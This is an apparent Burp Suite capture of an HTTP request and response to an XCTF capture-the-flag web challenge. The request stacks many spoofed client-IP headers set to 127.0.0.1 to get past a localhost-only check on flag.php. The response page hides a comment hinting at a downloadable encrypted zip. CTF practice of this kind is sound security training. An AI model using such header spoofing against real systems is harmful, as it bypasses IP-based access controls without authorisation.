 Pretty Raw Hex \n
1 GET http://web-8012dfee9e.challenge.xctf.org.cn/flag.php
HTTP/1.1
2 Host: web-8012dfee9e.challenge.xctf.org.cn
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.5195.102
Safari/537.36
5 Origin: 127.0.0.1
6 X-Remote-IP: 127.0.0.1
7 X-Real-IP: 127.0.0.1
8 X-Client-IP: 127.0.0.1
9 x-forwarded-for: 127.0.0.1
10 x-remote-IP: 127.0.0.1
11 x-remote-ip: 127.0.0.1
12 x-client-ip: 127.0.0.1
13 x-client-IP: 127.0.0.1
14 X-Real-IP: 127.0.0.1
15 client-IP:127.0.0.1
16 x-originating-IP:127.0.0.1
17 flag:1
18 x-remote-addr:127.0.0.1
19 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
20 Accept-Encoding: gzip, deflate
21 Accept-Language: zh-CN,zh;q=0.9
22 Connection: close
23
24
Pretty Raw Hex Render \n
2 Connection: close
3 Content-Length: 909
4 Content-Type: text/html; charset=UTF-8
5 Date: Fri, 31 May 2024 17:06:33 GMT
6 Server: TinyFat/0.99.75
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.4.27
9
10 <html>
11 </script>
12 <body ondragstart="window.event.returnValue=false"
oncontextmenu="window.event.returnValue=false" onselectstart="
event.returnValue=false">
</body>
13
14
15 <!--#我的天啊，上帝，如果要是忘记了代码，我就会下载文件看看-->
16 <!--
17
18 _ooOoo_
19 o8888888o
20 88" . "88
21 (| -_- |)
22 O\  =  /O
23 ____/`---'\____
24 .'  \\|     |//  `.
25 /  \\|||  :  |||//  \
26 /  _||||| -:- |||||-  \
27 |   | \\\  -  /// |   |
28 | \_|  ''\-/''  |   |
29 \  .-\__  `加密的代码.zip-`  ___/-. /
30 ___`. .'  /-.-\  `. . __
31 ."" '<  `.___\_<|>_/___.'  >'"".
32 | | :  `- \`.;`\ _ /`;.`/ - ` : | |
33 \  \ `-.   \_ __\ /__ _/   .-` /  /
34 ======`-.____`-.___\_____/___.-`____.-'======